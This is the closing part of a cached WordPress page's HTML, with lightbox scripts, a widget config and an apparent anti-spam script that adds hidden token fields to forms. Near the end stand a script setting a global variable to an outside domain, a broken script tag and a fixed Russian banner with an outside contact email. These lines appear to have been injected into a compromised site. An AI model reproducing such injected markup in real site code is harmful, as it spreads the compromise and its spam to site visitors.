jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.444 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 13:56:57 -->

<!-- Compression = gzip -->
<!-- super cache -->

